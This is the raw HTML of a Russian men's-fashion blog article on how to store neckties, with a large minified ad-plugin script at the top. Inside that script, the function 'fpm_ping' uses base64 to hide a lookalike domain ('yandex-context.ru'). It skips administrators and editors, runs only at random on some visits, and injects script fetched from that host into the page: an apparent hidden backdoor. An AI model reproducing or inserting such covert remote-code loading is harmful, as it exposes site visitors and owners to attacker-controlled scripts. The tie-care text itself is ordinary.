a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!-- Yandex.RTB --> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">window.yaContextCb=window.yaContextCb||[]</script> <script type="rocketlazyloadscript" async="" data-src="https://yandex.ru/ads/system/context.js"></script> <script type="rocketlazyloadscript" async="" crossorigin="anonymous" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2737952525410356"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!--  <link rel="preload" as="style" href="/css?family=Montserrat:300,400,600&display=swap" /> <link rel="stylesheet" href="/css?family=Montserrat:300,400,600&display=swap" media="print" onload="this.media='all'" /> --> </head> <body class="post-template-default single single-post postid-21484 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://formen.best/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://formen.best/"><img src="https://formen.best/wp-content/uploads/2023/03/formen_best_cl.png" width="1500" height="418" alt="Что для мужчин лучше всего?"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://formen.best/">Что для мужчин лучше всего?</a></div><p class="site-description">Мужской журнал FORMEN.BEST: Ваш главный блог все о мужской моде! Здесь вы найдете все актуальные советы, тренды и обзоры из мира стиля одежды и аксессуаров для мужчин.</p></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Zvcm1lbmJlc3Q=" data-target="_blank"></span> </div> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-menyu-sayta-container"><ul id="header_menu" class="menu"><li id="menu-item-18128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18128"><a href="https://formen.best/">ГЛАВНАЯ</a></li> <li id="menu-item-26786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26786"><a href="https://formen.best/o-nas/">О НАС</a></li> <li id="menu-item-29343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-29343"><a href="https://formen.best/">СОВЕТЫ ДЛЯ МУЖЧИН</a> <ul class="sub-menu"> <li id="menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23097"><a href="https://formen.best/odezhda-i-stil/">ОДЕЖДА И СТИЛЬ</a></li> <li id="menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23098"><a href="https://formen.best/znakomstva-i-uverennost/">ЗНАКОМСТВА И УВЕРЕННОСТЬ</a></li> <li id="menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23101"><a href="https://formen.best/obschestvo/">ОБЩЕСТВО</a></li> <li id="menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23100"><a href="https://formen.best/obzory-tovarov/">ОБЗОРЫ ТОВАРОВ</a></li> <li id="menu-item-23102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23102"><a href="https://formen.best/fitnes/">ЗДОРОВЬЕ И ФИТНЕС</a></li> <li id="menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23099"><a href="https://formen.best/uhod/">УХОД</a></li> </ul> </li> <li id="menu-item-26787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26787"><a href="https://formen.best/sitemap/">ВСЕ СТАТЬИ</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-21484" class="article-post post-21484 post type-post status-publish format-standard has-post-thumbnail category-odezhda-i-stil tag-galstuki"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://formen.best/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://formen.best/odezhda-i-stil/" itemprop="item"><span itemprop="name">ОДЕЖДА И СТИЛЬ</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title" itemprop="headline">КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ</h1> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--viber" data-social="viber"></span></div> <div class="entry-image post-card post-card__thumbnail"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack-close-up-1-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" itemprop="image" decoding="async" fetchpriority="high"></picture> <span class="post-card__category"><a href="https://formen.best/odezhda-i-stil/" itemprop="articleSection">ОДЕЖДА И СТИЛЬ</a></span> </div> <div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Команда FORMEN.BEST</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 10 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="21484">72</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-04-07">07.04.2023</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <blockquote class="quote"><p>Один из самых захватывающих обрядов для молодого специалиста &#8211; собрать гардероб для офиса, которым можно гордиться.</p>Thank you for reading this post, don't forget to subscribe!</blockquote> <p>Это ваш шанс поэкспериментировать и разработать стиль, который подходит именно вам. Вы будете покупать рубашки, брюки, костюмы, туфли, ботинки, а также деловую повседневную одежду.</p> <p>Одно можно сказать наверняка: вам понадобится коллекция стильных галстуков, чтобы поддерживать интересную атмосферу, демонстрировать свой стиль и привлекать внимание.</p> <p>Дополнение наряда галстуком может стать отличным способом привлечь внимание окружающих, только убедитесь, что это делается по правильной причине. Хорошо подобранный галстук показывает, что вы умны и обращаете внимание на детали.</p> <p>Он также показывает, что вы знаете, как устроен молодой специалист. Уродливый или аляповатый галстук привлекает внимание по неправильным причинам.</p> <p>Хуже того, неряшливый, помятый галстук производит совсем не то впечатление. Помятый галстук говорит о том, что вы знаете, что должны делать, но не заботитесь о деталях.</p> <p>В этот момент не имеет значения, отличный ли это галстук, который идеально сочетается с рубашкой, костюмом и цветом кожи. Это посылает неверный сигнал. Это не то, что вы хотите, чтобы заметил вице-президент по маркетингу или потенциальный клиент.</p> <p>Вместо этого вам нужно научиться хранить галстуки так, чтобы ваша дорогая коллекция оставалась в отличной форме и позволяла быстро выбрать лучший галстук для конкретного случая или наряда.</p> <p>Если вы носите галстук, он играет огромную роль в общем наряде. Позаботьтесь о том, чтобы он оставался в отличном состоянии, используя эти способы хранения галстуков.</p><script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#kak-hranit-galstuki-podgotovka">КАК ХРАНИТЬ ГАЛСТУКИ: ПОДГОТОВКА</a></li><li class="level-2"><a href="#uznayte-svoyu-himchistku">УЗНАЙТЕ СВОЮ ХИМЧИСТКУ</a></li><li class="level-2"><a href="#utochnit-detali">УТОЧНИТЬ ДЕТАЛИ</a></li><li class="level-1"><a href="#kak-povesit-galstuki-dlya-hraneniya">КАК ПОВЕСИТЬ ГАЛСТУКИ ДЛЯ ХРАНЕНИЯ</a></li><li class="level-2"><a href="#kak-ispolzovat-veshalku-dlya-galstukov">КАК ИСПОЛЬЗОВАТЬ ВЕШАЛКУ ДЛЯ ГАЛСТУКОВ</a></li><li class="level-1"><a href="#kak-svorachivat-i-hranit-galstuki">КАК СВОРАЧИВАТЬ И ХРАНИТЬ ГАЛСТУКИ</a></li><li class="level-2"><a href="#kak-svernut-galstuk">КАК СВЕРНУТЬ ГАЛСТУК</a></li><li class="level-2"><a href="#kak-hranit-rulonnye-galstuki">КАК ХРАНИТЬ РУЛОННЫЕ ГАЛСТУКИ</a></li><li class="level-1"><a href="#kak-hranit-galstuki-vo-vremya-puteshestviy">КАК ХРАНИТЬ ГАЛСТУКИ ВО ВРЕМЯ ПУТЕШЕСТВИЙ</a></li><li class="level-1"><a href="#kak-hranit-galstuki-babochki">КАК ХРАНИТЬ ГАЛСТУКИ-БАБОЧКИ</a></li><li class="level-1"><a href="#poslednie-mysli-o-hranenii-galstukov">ПОСЛЕДНИЕ МЫСЛИ О ХРАНЕНИИ ГАЛСТУКОВ</a></li></ol></div><h2 id="kak-hranit-galstuki-podgotovka"><span id="How_to_Store_Ties_The_Preparation" class="ez-toc-section"></span>КАК ХРАНИТЬ ГАЛСТУКИ: ПОДГОТОВКА</h2> <p>Неважно, какой из перечисленных ниже способов хранения галстуков вы выберете; вы не можете хранить неряшливый галстук и ожидать, что он придет в лучшее состояние. Вы должны убедиться, что ваши галстуки находятся в отличном состоянии, прежде чем спрятать их для достижения наилучших результатов.</p> <h3 id="uznayte-svoyu-himchistku">УЗНАЙТЕ СВОЮ ХИМЧИСТКУ</h3> <p>Если вы неаккуратный человек или жир с офисной пиццерии попал на ваш галстук, его нужно немедленно почистить.</p> <p>Чем дольше вы позволяете пятну оставаться на материале галстука, тем меньше шансов его спасти. Вы можете постирать галстук, если он из хлопка или синтетического материала, но почти всегда лучше отдать его профессионалу.</p> <p>В химчистках знают все хитрости удаления пятен и сохранения материала галстука. Они скажут вам, стоит ли спасать галстук и смогут ли они вывести пятно. Кроме того, ваш галстук вернется к вам в идеальном состоянии &#8211; это реальное преимущество химчистки.</p> <h3 id="utochnit-detali">УТОЧНИТЬ ДЕТАЛИ</h3> <p>В зависимости от того, как вы храните галстуки, морщины могут со временем становиться все хуже. Они могут даже стать относительно постоянными, обесцвечивая материал галстука и ваш наряд. Прежде чем убрать галстук на хранение, прогладьте его утюгом или отпариванием.</p> <p>Важно помнить о том, что необходимо использовать правильный температурный режим, соответствующий материалу галстука. Шелковые и синтетические материалы требуют низкой температуры, в то время как хлопковые галстуки можно гладить более горячим утюгом. Шерсть находится где-то посередине.</p> <blockquote><p>Кроме того, используйте ткань для прижима между утюгом и галстуком. Тонкая хлопчатобумажная ткань поможет равномерно рассеять тепло и избежать ожогов.</p></blockquote> <p>Она также предотвращает появление блеска, который появляется у некоторых материалов после глажки. Одним словом, ткань для отжима защищает красивый галстук во время глажки.</p> <p>Если вы боитесь брать утюг в руки, то вот вам совет: Повесьте галстуки на вешалку для полотенец в ванной и включите душ на самый горячий режим. Оставьте душ на некоторое время, пока не образуется пар.</p> <p>Пар ослабит материал, а гравитация вернет ему форму. Это отличное решение для галстуков, которые помялись на шее и в области узла от носки, но еще не требуют химчистки.</p> <h2 id="kak-povesit-galstuki-dlya-hraneniya"><span id="How_to_Hang_Ties_for_Storage" class="ez-toc-section"></span>КАК ПОВЕСИТЬ ГАЛСТУКИ ДЛЯ ХРАНЕНИЯ</h2> <p>Развесить галстуки &#8211; отличный способ удобно хранить коллекцию, сохраняя их в отличной форме. Существует масса способов развесить галстуки, но давайте рассмотрим некоторые распространенные продукты и методы, которые позволяют максимально эффективно использовать небольшое пространство шкафа.</p> <h3 id="kak-ispolzovat-veshalku-dlya-galstukov">КАК ИСПОЛЬЗОВАТЬ ВЕШАЛКУ ДЛЯ ГАЛСТУКОВ</h3> <p>Вешалки для галстуков &#8211; отличный вариант для гардеробных или шкафов, сделанных на заказ. Наиболее распространенный стиль вешалки для галстуков &#8211; это штыри или штифты, которые торчат из деревянной доски или дощечки.</p> <figure id="attachment_519985" class="wp-caption aligncenter" aria-describedby="caption-attachment-519985"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-21486" src="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-1024x1024.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="730" srcset="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-1024x1024.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-300x300.jpg 300w, https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-150x150.jpg 150w, https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-768x768.jpg 768w, https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-400x400.jpg 400w, https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1-100x100.jpg 100w, https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1.jpg 1340w" sizes="(max-width: 730px) 100vw, 730px"/><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span><figcaption id="caption-attachment-519985" class="wp-caption-text"></figcaption></figure> <p>Булавки обычно располагаются прямым рядом или двумя смещенными рядами. Они позволяют галстукам висеть, не зацепляясь за другие галстуки под ними. Это помогает избежать складок.</p> <p>Существуют также выдвижные вешалки для галстуков, которые убираются, когда не используются. Это отличный вариант для небольших шкафов, но они все равно требуют некоторого пространства, чтобы избежать складок и перекручивания.</p> <p>Они крепятся к боковой стенке шкафа или полке и выдвигаются, когда вам нужен галстук. Как только вы выберете галстук, они задвигаются обратно и не мешают.</p> <p>Подвесные вешалки для галстуков также популярны для небольших коллекций. Они работают как обычные вешалки для одежды, зацепляясь за штангу в шкафу. Вместо традиционной треугольной формы они используют пластиковые стойки с прорезями с обеих сторон.</p> <figure id="attachment_519980" class="wp-caption aligncenter" aria-describedby="caption-attachment-519980"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack.jpg.webp 956w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack-300x300.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack-150x150.jpg.webp 150w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack-768x768.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack-400x400.jpg.webp 400w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/belt-rack-100x100.jpg.webp 100w" sizes="(max-width: 956px) 100vw, 956px" type="image/webp"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-21468 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/belt-rack.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="956" height="956" srcset="https://formen.best/wp-content/uploads/2023/04/belt-rack.jpg 956w, https://formen.best/wp-content/uploads/2023/04/belt-rack-300x300.jpg 300w, https://formen.best/wp-content/uploads/2023/04/belt-rack-150x150.jpg 150w, https://formen.best/wp-content/uploads/2023/04/belt-rack-768x768.jpg 768w, https://formen.best/wp-content/uploads/2023/04/belt-rack-400x400.jpg 400w, https://formen.best/wp-content/uploads/2023/04/belt-rack-100x100.jpg 100w" sizes="(max-width: 956px) 100vw, 956px"></picture><meta itemprop="width" content="956"><meta itemprop="height" content="956"></span><figcaption id="caption-attachment-519980" class="wp-caption-text"></figcaption></figure> <p>Галстуки скользят в прорези, свободно свисая с других галстуков, что уменьшает количество складок и сохраняет ваши галстуки в отличной форме.</p> <p>Существуют даже моторизованные версии вешалок для галстуков, которые работают как карусели для галстуков. При нажатии на кнопку галстуки начинают вращаться, позволяя вам видеть все галстуки по очереди и делать идеальный выбор.</p> <p>Все эти варианты также хорошо подходят для ремней, эффективно решая сразу две проблемы хранения. Единственное, о чем следует помнить, &#8211; ремни будут висеть ниже, чем галстуки. Под ними может висеть одежда или обувь, что может привести к их перекручиванию вокруг галстуков.</p> <p>Для достижения наилучших результатов отдайте предпочтение стойкам, на которых галстуки хранятся вертикальными рядами. Они подойдут для хранения галстуков в тесном пространстве, но в них больше вероятность образования складок.</p> <h2 id="kak-svorachivat-i-hranit-galstuki"><span id="How_to_Roll_and_Store_Ties" class="ez-toc-section"></span>КАК СВОРАЧИВАТЬ И ХРАНИТЬ ГАЛСТУКИ</h2> <p>Существует множество причин, по которым мужчина предпочитает сворачивать галстуки, а не развешивать их. Во-первых, свернутые галстуки занимают меньше места. Кроме того, свернутые галстуки позволяют лучше рассмотреть вашу коллекцию, что дает возможность выбрать идеальный галстук к наряду.</p> <h3 id="kak-svernut-galstuk">КАК СВЕРНУТЬ ГАЛСТУК</h3> <p>Скручивание галстука &#8211; довольно простое дело, но вот несколько советов для достижения наилучших результатов:</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-1-1024x682.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-1-300x200.jpg.webp 300w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-1-768x512.jpg.webp 768w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-1-1536x1024.jpg.webp 1536w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-1-600x400.jpg.webp 600w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-1.jpg.webp 2000w" sizes="(max-width: 730px) 100vw, 730px" type="image/webp"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-21492 webpexpress-processed" src="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1-1024x682.jpg" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" width="730" height="486" srcset="https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1-1024x682.jpg 1024w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1-300x200.jpg 300w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1-768x512.jpg 768w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1-1536x1024.jpg 1536w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1-600x400.jpg 600w, https://formen.best/wp-content/uploads/2023/04/rolling-a-tie-1.jpg 2000w" sizes="(max-width: 730px) 100vw, 730px"></picture><meta itemprop="width" content="730"><meta itemprop="height" content="486"></span></p> <p>Убедитесь, что галстук не помят, прежде чем начать сворачивать галстук. При необходимости отпарьте или прогладьте его.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-2-1024x682.jpg.webp 1024w, https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/rolling-a-tie-2-300x200.jpg.webp 300w, 